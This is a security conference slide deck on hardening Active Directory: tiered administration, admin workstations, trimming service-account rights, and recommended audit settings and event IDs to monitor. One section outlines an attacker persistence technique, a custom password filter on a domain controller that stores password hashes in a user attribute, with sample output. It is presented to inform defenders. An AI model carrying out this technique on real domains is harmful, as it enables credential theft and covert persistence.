



#### Microsoft Tier Model:

- Difficult and costly to implement.
- Duplicates infrastructure & admin accounts.
- Rarely fully implemented.
- Focus on Tier 0 (Domain Controllers and AD Admins first).

Microsoft Tier Model: What is Tier 0?

- Domain Controllers
- Privileged AD Accounts & Systems
  - AD Admins
  - Service accounts
  - AD Admin workstations & server
- ADFS & Federation Servers
- Azure AD Connect Servers (when synchronizing password hash data)
- PKI infrastructure
- Password vault systems that contain/control AD admin credentials
- Tier 0 management systems

# Admin Systems: Convincing Admins

- Admins that are typically mobile and use a laptop will likely require a 2<sup>nd</sup> laptop.
- Admins are less than excited when told they have to use separate systems for administration.
- The people most impacted are the ones who have to implement.
- Use this opportunity to refresh admin hardware
- There are several options for small, lightweight laptop and supports all Windows 10 security features (Microsoft Surface devices)
- Explain that admin workstations are now a requirement to protect computer systems (& creds on the system).
- Isolating & protecting admin credentials is critical or AD will be owned.

#### Admin Systems: Convincing Management

- Isolating & protecting admin credentials is critical.
- Admin systems and new security controls like MFA are now required.
- These systems and controls will slow resolution of issues, but will also slow/stop attackers.
- The cost of extra hardware and additional operations time is much cheaper than recovering from a breach (IR = \$\$\$).
- Start slow and build up with gradual changes.
- Collaboration & Partnering of All Teams Involved is Important.

- Separate physical devices are best, but not always feasible.
- Goal is to isolate admin credentials.
- Start with an admin workstation that leverages virtualization for a good blend of security and operational ability.

- Host OS is the "admin environment"
- "User environment" is a VM on the system no admin accounts or activities occur in this environment.
- Admin user only uses their user account to logon to the user VM.
- Admin user uses a "transition" account to logon to the host OS. This account has no admin rights and is the only one that logon to the host OS.
- Once on the Admin system, an AD admin account is used to RDP to Admin Server.





# Admin Workstation Deployment

- Phase 1: Active Directory Admins
- Phase 2: Virtual Infrastructure Admins
- Phase 3: Cloud Admins
- Phase 4: Server Admins
- Phase 5: Workstation Admins

Note that these phases may be performed at the same time as others.

#### PKI & Mainframe Admins need Admin Workstations too!

# Admin Workstation Deployment

- Phase 1: Active Directory Admins
- Phase 2: Virtual Infrastructure Admins
- Phase 3: Cloud Admins
- Phase 4: Server Admins
- Phase 5: Workstation Admins

Note that these phases may be performed at the same time as others.

#### PKI & Mainframe Admins need Admin Workstations too!

# The new standard for AD Admins

- Only ever logon to:
  - Domain Controllers
  - AD Admin workstation
  - AD Admin servers
- AD Admin accounts are always separate from other administration.
- AD Admins are prevented from logging on to lower tier systems.
- No Service Accounts with AD Admin rights.
- Ensure all local Administrator accounts have unique passwords.

## Reducing & Limiting Service Account Rights

- Service Accounts are almost always over-privileged
  - Vendor requirements
- Too often are members of AD admin groups
  - Domain Admins
  - Administrators
  - Backup Operators
  - Server Operators
- Rarely does a service account actually require Domain Admin level rights.

## Product Permission Requirements

- Domain user access
- Operations systems access
- Mistaken identity trust the installer
- AD object rights
- Install permissions on systems
- Needs System rights

- Active Directory privileged rights
- Domain permissions during install
- More access required than often needed.
- Initial start/run permissions
- Needs full AD rights

## Product Permission Requirements

- Domain user access
- Operations systems access
- Mistaken identity trust the installer
- **A**D object rights
- Install permissions on systems
- Needs System rights

- Active Directory privileged rights
- Domain permissions during install
- More access required than often needed.
- Initial start/run permissions
- Needs full AD rights

## Common Service Accounts in Domain Admins

- Vulnerability Scanning Tool
  - Split scanning into different scan "buckets"
  - Workstations with a VulnScan-wrk service account
  - Servers with a VulnScan-srv service account
  - Domain Controllers with a VulnScan-DC service account.
- Backup
  - Move to the Backup Operators group which should provide the required rights.
- VPN
  - Delegate the appropriate rights (often only requires the ability to reset account passwords)
- SQL
  - There is never a good reason for a SQL service account to have privileged AD rights. Remove the account(s) from AD admin groups.

## Recommendations



Traditional AD Administration must evolve with the threats to effectively protect Active Directory.

Most organizations have done "something" to better secure their environment, thought it's often not enough.

<u>Priority #1:</u> Remove accounts & service accounts from AD privileged groups.

Priority #2: Protect & Isolate AD Admin credentials by ensuring the credentials are limited to specific systems.

> Sean Metcalf (@Pyrotek3) s e a n @ trimarcsecurity.com <u>TrimarcSecurity.com</u> <u>www.ADSecurity.org</u>



### Slides: Presentations.ADSecurity.org

## Sneaky AD Persistence: Custom Password Filter

- Get DA Rights
- Implant custom password filter on a DC (or modify existing)
- Set target attribute: "serialNumber" (or similar)
- Every time a user changes their password, the password filter hashes the password, & saves the result to the target attribute on the user account.
- "ADSecurity.Org" = "ECFEB01568246369D005EDB585B0501B4BB10FDD"

Password Filter Example <u>https://github.com/jephthai/OpenPasswordFilter</u> Mitre Attack: <u>https://attack.mitre.org/wiki/Software/S0125</u>

## Sneaky AD Persistence: Custom Password Filter

• The attacker only has to enumerate all users with data in the target attribute.

PS C:\> get-aduser trimarcadmin -prop serialNumber

| DistinguishedName | : | CN=trimarcadmin,CN=Users,DC=trimarcresearch,DC=com    |
|-------------------|---|-------------------------------------------------------|
| Enabled           | 1 | True                                                  |
| GivenName         | : |                                                       |
| Name              | : | trimarcadmin                                          |
| ObjectClass       |   | user                                                  |
| ObjectGUID        | : | 5ef40239-0ede-4973-b1c9-fe9c238d5f1a                  |
| SamAccountName    | • | trimarcadmin                                          |
| serialNumber      | : | <pre>{ECFEB01568246369D005EDB585B0501B4BB10FDD}</pre> |
| SID               |   | S-1-5-21-3059099413-3826416028-81522354-500           |
| Surname           | : |                                                       |
|                   | : | trimarcadmin@trimarcresearch.com                      |
|                   |   | Sean Metcalf (@PyroTek3) TrimarcSecurity.com          |

## Sneaky AD Persistence: Custom Password Filter

### PS C:\> get-aduser krbtgt -prop serialNumber

| DistinguishedName<br>Enabled | : CN=krbtgt,CN=Users,DC=trimarcresearch,DC=com<br>: False |
|------------------------------|-----------------------------------------------------------|
| GivenName                    |                                                           |
| Name                         | : krbtgt                                                  |
| ObjectClass                  | : user                                                    |
| ObjectGUID                   | : c778c27a-9152-4114-bca7-ca0d59086557                    |
| SamAccountName               | : krbtat                                                  |
| serialNumber                 | : {5BDC7FD174EE5644BFBDD44BD75526F84673BD7C}              |
| SID                          | : S-1-5-21-3059099413-3826416028-81522354-502             |
| Surname                      |                                                           |
| UserPrincipalName            |                                                           |

## **BONUS CONTENT:**

# Effective Active Directory Monitoring Configuration

Sean Metcalf (@PyroTek3) TrimarcSecurity.com

## Effective Monitoring



Audit: Force audit policy subcategory settings (Windows Vista or I... ? 🗙

| Ivanced Audit Configuration              | Sean Metcalf (@PyroTek3) Trima |
|------------------------------------------|--------------------------------|
| Account Logon                            |                                |
| Policy                                   | Setting                        |
| Audit Credential Validation              | Success, Failure               |
| Audit Kerberos Authentication Service    | Success, Failure               |
| Audit Kerberos Service Ticket Operations | Success, Failure               |
| Account Management                       |                                |
| Policy                                   | Setting                        |
| Audit Computer Account Management        | Success, Failure               |
| Audit Other Account Management Events    | Success, Failure               |
| Audit Security Group Management          | Success, Failure               |
| Audit User Account Management            | Success, Failure               |
| Detailed Tracking                        |                                |
| Policy                                   | Setting                        |
| Audit DPAPI Activity                     | Success, Failure               |
| Audit Process Creation                   | Success, Failure               |
| DS Access                                |                                |
| Policy                                   | Setting                        |
| Audit Directory Service Access           | Success, Failure               |
| Audit Directory Service Changes          | Success, Failure               |
| Logon/Logoff                             |                                |
| Policy                                   | Setting                        |
| Audit Account Lockout                    | Success                        |
| Audit Logoff                             | Success                        |
| Audit Logon                              | Success, Failure               |

## Effective Monitoring



### **Effective Monitoring**

#### auditpol.exe /get /category:\*

Sean Metcalf (@PyroTek3) TrimarcSecurity.com

P5 C:\> auditpol.exe /get /category:\* System audit policy Category/Subcategory Setting System Security System Extension Success and Failure Success and Failure System Integrity **IPsec Driver** Success and Failure Other System Events No Auditing Success and Failure Security State Change Logon/Logoff Success and Failure Logon Logoff Success Account Lockout Success IPsec Main Mode No Auditing IPsec Quick Mode No Auditing IPsec Extended Mode No Auditing Special Logon Success and Failure Other Logon/Logoff Events Success and Failure Network Policy Server No Auditing User / Device Claims No Auditing Object Access File System No Auditing No Auditing Registry Kernel Object No Auditing SAM No Auditing Certification Services No Auditing Application Generated No Auditing Handle Manipulation No Auditing File Share No Auditing Filtering Platform Packet Drop No Auditing Filtering Platform Connection No Auditing Other Object Access Events No Auditing Detailed File Share No Auditing

## Recommended DC Auditing

- Account Logon
  - Audit Credential Validation: S&F
  - Audit Kerberos Authentication Service: S&F
  - Audit Kerberos Service Ticket Operations: Success & Failure
- Account Management
  - Audit Computer Account Management: S&F
  - Audit Other Account Management Events: S&F
  - Audit Security Group Management: S&F
  - Audit User Account Management: S&F
- Detailed Tracking
  - Audit DPAPI Activity: S&F
  - Audit Process Creation: S&F

- DS Access
  - Audit Directory Service Access: S&F
  - Audit Directory Service Changes: S&F
- Logon and Logoff
  - Audit Account Lockout: Success
  - Audit Logoff: Success
  - Audit Logon: S&F
  - Audit Special Logon: Success & Failure
- System
  - Audit IPsec Driver : S&F
  - Audit Security State Change : S&F
  - Audit Security System Extension : S&F Audit System Integrity : S&F

## Special Logon Auditing (Event ID 4964)

- Track logons to the system by members of specific groups (Win 7/2008 R2+)
- Events are logged on the system to which the user authenticates.
- HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Lsa\Audit (Event ID 4908: updated table)
  - Local Accounts: S-1-5-113
  - Domain Admins: S-1-5-21-[DOMAIN]-512
  - Enterprise Admins: S-1-5-21-[FORESTROOTDOMAIN]-519
  - Custom Group: Create a new group
  - Administrators : S-1-5-32-544 (Could be noisy)

https://blogs.technet.microsoft.com/jepayne/2015/11/26/tracking-lateral-movement-part-one-special-groups-and-specific-service-accounts/

Sean Metcalf (@PyroTek3) TrimarcS

#### Audit Special Logon Success and Failure PS C:\> (get-adgroup 'domain admins').sid.Value s-1-5-21-1093224735-1015166391-1317194548-512 PS C:\> (get-adgroup 'enterprise admins').sid.Value s-1-5-21-1093224735-1015166391-1317194548-519 PS C:\> (get-adgroup 'special group auditing').sid.Value S-1-5-21-1093224735-1015166391-1317194548-3680 ndows Settings Registry SpecialGroups (Order: 1) HKEY LOCAL MACHINE Genera Action HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Lsa\Audit Properties Sean Metcalf (@PyroTek3) TrimarcSe Hive SpecialGroups Key path Value name REG\_SZ Value type Value data S-1-5-113;S-1-5-21-1093224735-1015166391-1317194548-512;S-1-5-21-1093224735-1015166391-1317 1-5-21-1093224735-1015166391-1317194548-3680

| EventID   | Description                                    | Impact                                                                                          |
|-----------|------------------------------------------------|-------------------------------------------------------------------------------------------------|
| 4768      | Kerberos auth ticket (TGT) was requested       | Track user Kerb auth, with client/workstation name.                                             |
| 4769      | User requests a Kerberos service ticket        | Track user resource access requests & Kerberoasting                                             |
| 4964      | Custom Special Group logon tracking            | Track admin & "users of interest" logons                                                        |
| 4625/4771 | Logon failure                                  | Interesting logon failures. 4771 with 0x18 = bad pw                                             |
| 4765/4766 | SID History added to an account/attempt failed | If you aren't actively migrating accounts between domains,<br>this could be malicious           |
| 4794      | DSRM account password change attempt           | If this isn't expected, could be malicious                                                      |
| 4780      | ACLs set on admin accounts                     | If this isn't expected, could be malicious                                                      |
| 4739/643  | Domain Policy was changed                      | If this isn't expected, could be malicious                                                      |
| 4713/617  | Kerberos policy was changed                    | If this isn't expected, could be malicious                                                      |
| 4724/628  | Attempt to reset an account's password         | Monitor for admin & sensitive account pw reset                                                  |
| 4735/639  | Security-enabled local group changed           | Monitor admin/sensitive group membership changes                                                |
| 4737/641  | Security-enabled global group changed          | Monitor admin/sensitive group membership changes                                                |
| 4755/659  | Security-enabled universal group changed       | Monitor admin & sensitive group membership changes                                              |
| 5136      | A directory service object was modified        | Monitor for GPO changes, admin account modification, specific user attribute modification, etc. |

Event IDs that Matter: Domain Controllers

Sean Metcalf (@PyroTek3) Trimarc

| EventID                 | Description                                                | Impact                                                                                                    |  |  |  |
|-------------------------|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| 1102/517                | Event log cleared                                          | Attackers may clear Windows event logs.                                                                                          |  |  |  |
| 4610/4611/4<br>614/4622 | Local Security Authority modification                      | Attackers may modify LSA for escalation/persistence.                                                                             |  |  |  |
| 4648                    | Explicit credential logon                                  | Typically when a logged on user provides different credentials to access a resource. Requires filtering of "normal".             |  |  |  |
| 4661                    | A handle to an object was requested                        | SAM/DSA Access. Requires filtering of "normal".                                                                                  |  |  |  |
| 4672                    | Special privileges assigned to new logon                   | Monitor when someone with admin rights logs on. Is this an account that should have admin rights or a normal user?               |  |  |  |
| 4723                    | Account password change attempted                          | If it's not an approved/known pw change, you should know.                                                                        |  |  |  |
| 4964                    | Custom Special Group logon tracking                        | Track admin & "users of interest" logons.                                                                                        |  |  |  |
| 7045/4697               | New service was installed                                  | Attackers often install a new service for persistence.                                                                           |  |  |  |
| 4698 & 4702             | Scheduled task creation/modification                       | Attackers often create/modify scheduled tasks for persistence.<br>Pull all events in Microsoft-Windows-TaskScheduler/Operational |  |  |  |
| 4719/612                | System audit policy was changed                            | Attackers may modify the system's audit policy.                                                                                  |  |  |  |
| 4732                    | A member was added to a (security-<br>enabled) local group | Attackers may create a new local account & add it to the local Administrators group.                                             |  |  |  |
| 4720                    | A (local) user account was created                         | Attackers may create a new local account for persistence.                                                                        |  |  |  |
| Event                   | Event IDs that Matter: All Windows systems                 |                                                                                                    |  |  |  |

| EventID   | Description                                     | Impact                                                                            |
|-----------|-------------------------------------------------|-----------------------------------------------------------------------------------|
| 3065/3066 | LSASS Auditing – checks for code integrity      | Monitors LSA drivers & plugins. Test extensively before deploying!                |
| 3033/3063 | LSA Protection – drivers that failed to load    | Monitors LSA drivers & plugins & blocks ones that aren't properly signed.         |
| 4798      | A user's local group membership was enumerated. | Potentially recon activity of local group membership. Filter out normal activity. |

LSA Protection & Auditing (Windows 8.1/2012R2 and newer): https://technet.microsoft.com/en-us/library/dn408187(v=ws.11).aspx

4798: A user's local group membership was enumerated (Windows 10/2016): <a href="https://technet.microsoft.com/en-us/itpro/windows/keep-secure/event-4798">https://technet.microsoft.com/en-us/itpro/windows/keep-secure/event-4798</a>

Sean Metcalf (@PyroTek3) TrimarcSec

| Logon<br>Type #                         | Name               | Description                                                                                            | Creds<br>on Disk | Creds in<br>Memory | Distribution |
|-----------------------------------------|--------------------|----------------------------------------------------------------------------------------------------|------------------|--------------------|--------------|
| 0                                       | System             | Typically rare, but could alert to malicious activity                                                  | Yes              | Yes                | *            |
| 2                                       | Interactive        | Console logon (local keyboard) which includes server KVM or virtual client logon. Also standard RunAs. | No               | Yes                | #5 / 0%      |
| 3                                       | Network            | Accessing file shares, printers, IIS (integrated auth, etc),<br>PowerShell remoting                    | No               | No                 | #1 / ~80%    |
| 4                                       | Batch              | Scheduled tasks                                                                                        | Yes              | Yes                | #7 / 0%      |
| 5                                       | Service            | Services                                                                                               | Yes              | Yes                | #4 / <1%     |
| 7                                       | Unlock             | Unlock the system                                                                                      | No               | Yes                | #6/<1%       |
| 8                                       | Network Clear Text | Network logon with password in clear text (IIS basic auth). If over SSL/TLS, this is probably fine.    | Maybe            | Yes                | #2 / ~15%    |
| 9                                       | New Credentials    | RunAs /NetOnly which starts a program with different credentials than logged on user                   | No               | Yes                | #3 / < 1%    |
| 10                                      | Remote Interactive | RDP: Terminal Services, Remote Assistance, R.Desktop                                                   | Maybe            | Yes*               | #9 / 0%      |
| 11                                      | Cached Interactive | Logon with cached credentials (no DC online)                                                           | Yes              | Yes                | #8 / 0%      |
| A Note About Logon Types (EventID 4624) |                    |                                                                                                    |                  |                    |              |